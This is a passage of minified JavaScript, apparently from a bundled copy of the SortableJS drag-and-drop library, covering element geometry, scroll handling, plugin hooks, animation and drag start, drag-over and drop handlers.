        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function At(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ae && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, Nt, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ni = [], Fi = typeof document < "u", bi = ja, va = So || Ae ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ae)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = At(t, 0, o), l = At(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (Nt = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), M(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ae))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && M(f, n.dragClass, !1), M(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), M(C, n.ghostClass, !1), M(C, n.fallbackClass, !0), M(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), M(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && M(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Mt, id) {
      Z(Mt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Mt) {
      return B("dragOverCompleted", {
        insertion: Mt
      }), Mt && (c ? d._hideClone() : d._showClone(m), m !== h && (M(f, j ? j.options.ghostClass : d.options.ghostClass, !1), M(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Mt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = At(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Le = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Le), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Lt = n.nextElementSibling, Me = !1;
        Me = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Me);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Me = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Me && !Lt ? o.appendChild(f) : n.parentNode.insertBefore(f, Me ? Lt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
